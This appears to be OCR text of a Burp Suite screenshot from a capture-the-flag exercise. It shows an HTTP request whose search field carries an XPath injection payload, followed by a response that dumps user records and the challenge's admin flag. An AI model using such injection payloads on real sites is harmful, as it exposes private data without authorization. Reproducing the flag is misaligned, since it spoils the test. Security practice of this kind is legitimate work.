 Request
Pretty Raw Hex
\n
1 POST /profile HTTP/2
2 Host: x-men.appsecil.ctf.today
3 Cookie: session=eyJlc2VybmFtZSI6Ijc3NyJ9.aD8YjQ.YVNg4jlc7-x5MDqsaCl2xKRru6o
4 Content-Length: 20
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://x-men.appsecil.ctf.today
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://x-men.appsecil.ctf.today/profile
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,he;q=0.8
21 Priority: u=0, i
22
23 search='+or+'1'%3d'1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
' or '1'='1
Search XML Database
Username Role Secret
cyclops field_leader Leading the X-Men is tough!
storm weather_controller I command the skies!
wolverine berserker Healing factor saves me every
time.
jean telepath The Phoenix is within me.
admin administrator AppSec-
IL{!XPaTh_Inj3ct10n@_F0rC3}
Logout
Inspector
Notes